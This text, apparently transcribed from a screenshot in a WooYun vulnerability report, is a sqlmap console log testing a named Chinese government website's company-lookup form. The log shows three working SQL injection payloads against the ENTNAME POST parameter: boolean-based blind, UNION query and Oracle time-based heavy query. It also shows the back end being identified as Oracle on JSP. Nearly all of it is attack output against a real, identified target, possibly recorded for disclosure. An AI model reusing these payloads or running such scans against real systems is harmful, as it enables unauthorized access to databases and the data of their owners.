 管理员: C:\Windows\system32\cmd.exe
POST data: ENTNAME=123&ENTTRA=&TRADPINY=&YZM=9105&query=%B2%E9%20%D1%AF
do you want to test this URL? [Y/n/q]
>
[09:15:11] [INFO] testing URL 'http://wsnj.xags.gov.cn:80/webgs/qycx.do?method=query'
[09:15:11] [INFO] resuming back-end DBMS 'oracle'
[09:15:11] [INFO] using 'C:\Users\a\.sqlmap\output\results-08112015_0915am.csv' as the CSV results f
ile in multiple targets mode
[09:15:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: ENTNAME
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ENTNAME=123%' AND 9378=9378 AND '%'='&ENTTRA=&TRADPINY=&YZM=9105&query=%B2%E9 %D1%AF
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: ENTNAME=123%' UNION ALL SELECT NULL,CHR(113)||CHR(97)||CHR(107)||CHR(110)||CHR(113)||CH
R(120)||CHR(71)||CHR(65)||CHR(70)||CHR(101)||CHR(110)||CHR(65)||CHR(107)||CHR(70)||CHR(101)||CHR(113
)||CHR(100)||CHR(118)||CHR(108)||CHR(113),NULL,NULL FROM DUAL-- &ENTTRA=&TRADPINY=&YZM=9105&query=%B
2%E9 %D1%AF
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: ENTNAME=123%' AND 4899=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL
_USERS T4,ALL_USERS T5) AND '%'='&ENTTRA=&TRADPINY=&YZM=9105&query=%B2%E9 %D1%AF
---
do you want to exploit this SQL injection? [Y/n]
[09:15:14] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:15:14] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\
Users\a\.sqlmap\output\results-08112015_0915am.csv'
[*] shutting down at 09:15:14
F:\sjs\tool\sqlmapproject-sqlmap-0fb5767>
www.wooyun.org